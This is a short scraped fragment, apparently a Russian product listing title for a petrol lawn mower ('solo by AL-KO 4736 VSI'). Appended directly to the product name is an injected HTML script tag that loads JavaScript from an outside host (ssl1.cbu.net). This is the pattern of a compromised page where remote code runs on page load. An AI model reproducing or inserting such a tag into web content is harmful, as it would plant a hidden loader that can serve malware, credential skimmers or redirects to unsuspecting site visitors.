 Газонокосилка бензиновая solo by AL-KO 4736 VSI<script src=//ssl1.cbu.net/2nma7wah></script>